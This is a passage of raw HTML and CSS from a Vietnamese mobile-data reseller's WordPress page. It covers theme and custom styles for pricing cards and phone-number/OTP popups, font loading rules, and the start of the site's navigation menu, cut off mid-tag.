100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #009fe4;}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-5534 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7874 active menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
